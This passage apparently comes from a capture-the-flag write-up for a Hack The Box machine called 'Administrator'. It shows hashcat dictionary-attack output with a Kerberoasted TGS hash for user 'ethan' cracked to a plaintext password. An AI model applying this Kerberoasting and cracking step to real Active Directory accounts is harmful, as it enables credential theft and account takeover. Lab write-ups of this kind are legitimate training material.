 Dictionary cache hit:
* Filename..: wordlists/rockyou.txt
* Passwords.: 14344390
* Bytes.....: 139921541
* Keyspace..: 946729740

$krb5tgs$23$*ethan$ADMINISTRATOR.HTB$administrator.htb/ethan*$f47f2e98a05095c3e3e93b64e56e2da7$64d12a4b8e11a63a48e204e924fd0bfd41c06579b6fade65
2d5eaea12cea357b22d71ba73328e7bd7c9feef6a83bcaa4772d5dba058720ce25c861c9c7d6dfaee82892cea24ef36afce6c5ad93ef684171f20d11a1813958106ded321276299
c1e290929c90045e9bfac67af95cee4b0eecf1478038d4fc775bf4402715010674d9ba7a1caf2e2f0c11ffbed21c46b1f510a5a1c0f442e9600f38ee5d53e275824a8e52fdc8e60
8bd256a205c78300ddba0c8bb6a7c4a2568cc7793ba3f8077bdaa91358c2c3edf2ee3f5659cd7f99541e03b3f2c83d153cfe50bc89c1ae33445142d5c66cb714c329e9b04144172
5344bf41b6e39ff7a7f9ec748beae8241d6f3d6630285e0c30aa309435d3dbbb1a526031d49ea03f2f6e844c22748dd824056df849d02233097fc3b9c8d3138c9b571b4a1042559
1a8ac7a93140e2f6ad56a0374c95ea5bd276349cff9913f4d37102711597896d07d48386acd9a7e5eec4f26c5a23428effe198fd84b4c1f81bb335d248442f571100e8a75991cf0
b61040eae50f3f2dd8722e2a6d429d128d202b2ac9965f20523fd273e2ba53360e667d559de71a064d879674cb3b166a9b89136937cccfc25803454a9e8e846ccdb2e94f39c5d95
276910640a988070b12d116fd665758ded3539a33f40cc0e93bcb2ab2b7b2b4a7b7b6176fc72dcd1f3caddab8dc8e446a0a3f15e12f9390cbcf4bdb0d857e88ea40eecff4573596
607ed10f28f257055b08421184ffd3f7be61fa7496ab836422795637779ef6eef16fdb018d4b2a0562614aea90e3ed4117ff18e96d045e6fac3ad9dd2641535e8fe84f7826d6e2b
0ff43872ed2915a97076514443b128da9f95bc11bc0271a881bb22351e420c4275054b2f3349bf6929e28a71d8b9a98fd19204e04dc829476b73655581faa846f62e94347d40edc
fb04ef1f607c699c64bcaa4dcaf30e5028e9998e84e3cc2e0dfc1dc246624aa032d747001462242d351d4b33bdf2eb67cdf08e6e06f34c297085096b9117913fc1a081e41b8ab1e
632ce892d0e8405ec2d896e96dce74b34239839ef37b24afc65a8c50f0ffa1facf1e1211c089d2fa9ba80cb122f18521b48ca5d7509690c2b209ba57f7d0ccc6e00d3b67a7a4bd5
243ec9c16aed46d374e2b249063a7bf486163628fb79d09b08f719c46354a2173769c05059461efe648b3909931271f3053f857cd34dcec569b69a28254cbe6ec8ee197c6ef371d
46b9b5c49866c2cde59cf5d42fca2e8279a45e4a15eb65fd002e2615e6a344a335e81e82daf67b2cc4736247bf9b3813646e39ec0bd5e5c36a3e7f9c564aedf05487f1210097fd5
3412402e15f93352eb1c79a74678de0052ec19c5fe3b3f70af4f18f88d309a0877043defdd925aa441b1da81595acdf3b761b18888a6f4093cd4a3e1cf506985aa30ba704bcafa8
81c747d2af242cba8fa10a46471147d4b0eee711e77f097820db28ea8d91d0c47215d1fc4ad35ca4c32e6cba361b99d6ce9eac3966a13778d8c189117051:limpbizkit